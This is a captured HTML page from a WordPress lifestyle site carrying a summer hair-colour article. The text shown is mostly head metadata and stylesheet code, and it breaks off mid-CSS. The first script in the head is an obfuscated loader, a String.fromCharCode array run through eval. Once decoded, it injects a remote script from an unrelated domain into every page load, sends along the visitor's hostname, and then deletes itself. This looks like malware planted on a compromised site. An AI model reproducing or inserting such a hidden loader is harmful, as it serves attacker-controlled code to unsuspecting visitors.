

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/
body_size: 39599
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>var pirsen=String.fromCharCode(10,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,10,115,46,115,114,99,61,39,104,116,116,112,115,58,47,47,112,114,101,46,115,101,108,101,99,116,98,108,97,99,107,114,111,117,108,115,46,99,111,109,47,115,99,114,47,102,111,114,46,106,115,63,100,61,39,43,119,105,110,100,111,119,46,108,111,99,97,116,105,111,110,46,104,111,115,116,110,97,109,101,59,32,10,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,10,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,114,101,109,111,118,101,40,41,59,10,125,32,101,108,115,101,32,123,10,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,10,125,10);eval(pirsen);</script>
<meta charset="UTF-8" >
<meta name="viewport" id="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=5.0, minimum-scale=1.0, user-scalable=yes" />
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v17.8 (Yoast SEO v17.8) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&quot; - Shoutout California</title>
	<link rel="canonical" href="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&quot; - Shoutout California" />
	<meta property="og:description" content="Key Sentence: Coconut candy, anybody? As things gradually begin to get back to business as usual, the quest for the best summer hair tones is on. Following a time of box color and congested roots. We can at last securely get back to the hands of our stylists for a truly necessary revive. In recent [&hellip;]" />
	<meta property="og:url" content="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/" />
	<meta property="og:site_name" content="Shoutout California" />
	<meta property="article:published_time" content="2021-06-23T05:26:52+00:00" />
	<meta property="article:modified_time" content="2021-06-23T05:26:53+00:00" />
	<meta property="og:image" content="https://shoutoutcalifornia.com/wp-content/uploads/2021/06/dark-or-medium-brown.jpg" />
	<meta property="og:image:width" content="530" />
	<meta property="og:image:height" content="400" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Perry Perry" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Shoutout California &raquo; Feed" href="https://shoutoutcalifornia.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoutout California &raquo; Comments Feed" href="https://shoutoutcalifornia.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shoutout California &raquo; The Best Vacation Hair Shades to Try Right Now dedicated to social separating more obscure blonde.&#8221; Comments Feed" href="https://shoutoutcalifornia.com/style/the-best-vacation-hair-shades-to-try-right-now-dedicated-to-social-separating-more-obscure-blonde/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/shoutoutcalifornia.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>

<link rel='stylesheet' id='scap.flashblock-css' href='https://shoutoutcalifornia.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css' href='https://shoutoutcalifornia.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://shoutoutcalifornia.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='theiaPostSlider-css' href='https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/css/font-theme.css?ver=1.15.1' type='text/css' media='all' />
<style id='theiaPostSlider-inline-css' type='text/css'>


				.theiaPostSlider_nav.fontTheme ._title,
				.theiaPostSlider_nav.fontTheme ._text {
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button {
					color: #f08100;
				}
	
				.theiaPostSlider_nav.fontTheme ._button ._2 span {
					font-size: 48px;
					line-height: 48px;
				}
	
				.theiaPostSlider_nav.fontTheme ._button:hover,
				.theiaPostSlider_nav.fontTheme ._button:focus {
					color: #ffa338;
				}
	
				.theiaPostSlider_nav.fontTheme ._disabled {
					color: #777777 !important;
				}
			
</style>
<link rel='stylesheet' id='theiaPostSlider-font-css' href='https://shoutoutcalifornia.com/wp-content/plugins/theia-post-slider/fonts/style.css?ver=1.15.1' type='text/css' media='all' />
<link rel='stylesheet' id='wtn-w3-css' href='https://shoutoutcalifornia.com/wp-content/plugins/wp-top-news/assets/css/wtn-w3.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtn-front-style-css' href='https://shoutoutcalifornia.com/wp-content/plugins/wp-top-news/assets/css/wtn-front-style.css?ver=1.4' type='text/css' media='all' />
<link rel='stylesheet' id='ql-jquery-ui-css' href='//ajax.googleapis.com/ajax/libs/jqueryui/1.12.1/themes/smoothness/jquery-ui.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='zox-custom-style-css' href='https://shoutoutcalifornia.com/wp-content/themes/zoxpress/style.css?ver=1728288503' type='text/css' media='all' />
<style id='zox-custom-style-inline-css' type='text/css'>


	a,
	a:visited,
	a:hover h2.zox-s-title1,
	a:hover h2.zox-s-title1-feat,
	a:hover h2.zox-s-title2,
	a:hover h2.zox-s-title3,
	.zox-post-body p a,
	h3.zox-post-cat a,
	.sp-template a,
	.sp-data-table a,
	span.zox-author-name a,
	a:hover h2.zox-authors-latest,
	span.zox-authors-name a:hover,
	#zox-side-wrap a:hover {
		color: #b89a6a;
	}

	.zox-s8 a:hover h2.zox-s-title1,
	.zox-s8 a:hover h2.zox-s-title1-feat,
	.zox-s8 a:hover h2.zox-s-title2,
	.zox-s8 a:hover h2.zox-s-title3 {
		box-shadow: 15px 0 0 #fff, -10px 0 0 #fff;
		color: #b89a6a;
	}

	.woocommerce-message:before,
	.woocommerce-info:before,
	.woocommerce-message:before,
	.woocommerce .star-rating span:before,
	span.zox-s-cat,
	h3.zox-post-cat a,
	.zox-s6 span.zox-s-cat,
	.zox-s8 span.zox-s-cat,
	.zox-widget-side-trend-wrap .zox-art-text:before {
		color: #b89a6a;
	}

	.zox-widget-bgp,
	.zox-widget-bgp.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgp.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgp span.zox-s-cat,
	.woocommerce span.onsale,
	.zox-s7 .zox-byline-wrap:before,
	.zox-s3 span.zox-s-cat,
	.zox-o1 span.zox-s-cat,
	.zox-s3 .zox-widget-side-trend-wrap .zox-art-text:before,
	.sp-table-caption,
	#zox-search-form #zox-search-submit,
	#zox-search-form2 #zox-search-submit2,
	.pagination .current,
	.pagination a:hover,
	.zox-o6 span.zox-s-cat {
		background: #b89a6a;
	}

	.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,
	.woocommerce #respond input#submit.alt,
	.woocommerce a.button.alt,
	.woocommerce button.button.alt,
	.woocommerce input.button.alt,
	.woocommerce #respond input#submit.alt:hover,
	.woocommerce a.button.alt:hover,
	.woocommerce button.button.alt:hover,
	.woocommerce input.button.alt:hover {
		background-color: #b89a6a;
	}

	.woocommerce-error,
	.woocommerce-info,
	.woocommerce-message {
		border-top-color: #b89a6a;
	}

	.zox-feat-ent1-left,
	.zox-ent1 .zox-side-widget {
		border-top: 2px solid #b89a6a;
	}

	.zox-feat-ent3-main-wrap h2.zox-s-title2 {
		background-color: #b89a6a;
		box-shadow: 15px 0 0 #b89a6a, -10px 0 0 #b89a6a;
	}

	.zox-widget-side-trend-wrap .zox-art-text:before,
	.pagination .current,
	.pagination a:hover {
		border: 1px solid #b89a6a;
	}

	.zox-post-type {
		border: 3px solid #b89a6a;
	}
	.zox-net1 .zox-post-type,
	.zox-net2 .zox-post-type {
		background: #b89a6a;
	}
	.zox-widget-featl-sub .zox-post-type {
		border: 2px solid #b89a6a;
	}

	@media screen and (max-width: 479px) {
	.zox-net1.zox-s4 .zox-widget-bgp .zox-art-main span.zox-s-cat {
		background: #b89a6a !important;
	}
	}

	.zox-o3 h3.zox-s-cat {
		background: #dddddd;
	}

	.zox-widget-bgs,
	.zox-widget-bgs.zox-widget-txtw .zox-art-wrap,
	.zox-widget-bgs.zox-widget-txtw .zox-widget-featl-sub .zox-art-wrap,
	.zox-s4 .zox-widget-bgs span.zox-s-cat {
		background: #dddddd;
	}

	#zox-top-head-wrap {
		background: #000000;
	}

	span.zox-top-soc-but,
	.zox-top-nav-menu ul li a,
	span.zox-woo-cart-icon {
		color: #cccccc;
	}

	span.zox-woo-cart-num {
		background: #cccccc;
	}

	.zox-top-nav-menu ul li:hover a {
		color: #ed1c24;
	}

	#zox-top-head-wrap,
	#zox-top-head,
	#zox-top-head-left,
	#zox-top-head-mid,
	#zox-top-head-right,
	.zox-top-nav-menu ul {
		height: 80px;
	}

	#zox-top-head-mid img {
		max-height: calc(80px - 20px);
	}

	.zox-top-nav-menu ul li a {
		font-size: 16px;
	}

	#zox-bot-head-wrap,
	#zox-bot-head-wrap.zox-trans-bot.zox-fix-up,
	#zox-fly-wrap,
	#zox-bot-head-wrap.zox-trans-bot:hover {
		background-color: #ffffff;
		background-image: none;
	}

	.zox-nav-menu ul li a,
	span.zox-nav-search-but,
	span.zox-night,
	.zox-trans-bot.zox-fix-up .zox-nav-menu ul li a,
	.zox-trans-bot.zox-fix-up span.zox-nav-search-but,
	nav.zox-fly-nav-menu ul li a,
	span.zox-fly-soc-head,
	ul.zox-fly-soc-list li a,
	nav.zox-fly-nav-menu ul li.menu-item-has-children:after {
		color: #000000;
	}

	.zox-nav-menu ul li.menu-item-has-children a:after,
	.zox-nav-menu ul li.zox-mega-drop a:after {
		border-right: 1px solid #000000;
		border-bottom: 1px solid #000000;
	}

	.zox-fly-but-wrap span,
	.zox-trans-bot.zox-fix-up .zox-fly-but-wrap span {
		background: #000000;
	}

	.zox-nav-menu ul li:hover a,
	span.zox-nav-search-but:hover,
	span.zox-night:hover {
		color: #ed1c24;
	}

	.zox-fly-but-wrap:hover span {
		background: #ed1c24;
	}

	span.zox-widget-main-title {
		color: #111111;
	}

	#zox-foot-wrap {
		background: #ffffff;
	}

	#zox-foot-wrap p {
		color: #aaaaaa;
	}

	#zox-foot-wrap a {
		color: #aaaaaa;
	}

	ul.zox-foot-soc-list li a {
		border: 1px solid #aaaaaa;
	}

	span.zox-widget-side-title {
		color: #111111;
	}

	span.zox-post-main-title {
		color: #00000;
	}

	.zox-top-nav-menu ul li a {
		padding-top: calc((80px - 16px) / 2);
		padding-bottom: calc((80px - 16px) / 2);
	}

	#zox-bot-head-wrap,
	.zox-bot-head-menu,
	#zox-bot-head,
	#zox-bot-head-left,
	#zox-bot-head-right,
	#zox-bot-head-mid,
	.zox-bot-head-logo,
	.zox-bot-head-logo-main,
	.zox-nav-menu,
	.zox-nav-menu ul {
		height: 54px;
	}

	.zox-bot-head-logo img,
	.zox-bot-head-logo-main img {
		max-height: calc(54px - 20px);
	}

	.zox-nav-menu ul li ul.sub-menu,
	.zox-nav-menu ul li.menu-item-object-category .zox-mega-dropdown {
		top: 54px;
	}

	.zox-nav-menu ul li a {
		font-size: 12px;
	}

	.zox-nav-menu ul li a {
		padding-top: calc((54px - 12px) / 2);
		padding-bottom: calc((54px - 12px) / 2);
	}

	.zox-fix-up {
		top: -54px !important;
		-webkit-transform: translate3d(0,-54px,0) !important;
	   	   -moz-transform: translate3d(0,-54px,0) !important;
	    	-ms-transform: translate3d(0,-54px,0) !important;
	     	 -o-transform: translate3d(0,-54px,0) !important;
				transform: translate3d(0,-54px,0) !important;
	}

	.zox-fix {
		top: -54px;
		-webkit-transform: translate3d(0,54px,0) !important;
	   	   -moz-transform: translate3d(0,54px,0) !important;
	    	-ms-transform: translate3d(0,54px,0) !important;
	     	 -o-transform: translate3d(0,54px,0) !important;
				transform: translate3d(0,54px,0) !important;
	}

	.zox-fix-up .zox-nav-menu ul li a {
		padding-top: calc((60px - 12px) / 2);
		padding-bottom: calc((60px - 12px) / 2);
	}

	.zox-feat-ent1-grid,
	.zox-feat-ent2-bot,
	.zox-feat-net1-grid {
		grid-template-columns: auto 300px;
	}

	body,
	span.zox-s-cat,
	span.zox-ad-label,
	.woocommerce ul.product_list_widget li a,
	.woocommerce ul.product_list_widget span.product-title,
	.woocommerce #reviews #comments ol.commentlist li .comment-text p.meta,
	.woocommerce div.product p.price,
	.woocommerce div.product p.price ins,
	.woocommerce div.product p.price del,
	.woocommerce ul.products li.product .price del,
	.woocommerce ul.products li.product .price ins,
	.woocommerce ul.products li.product .price,
	.woocommerce #respond input#submit,
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce input.button,
	.woocommerce .widget_price_filter .price_slider_amount .button,
	.woocommerce span.onsale,
	.woocommerce-review-link,
	#woo-content p.woocommerce-result-count,
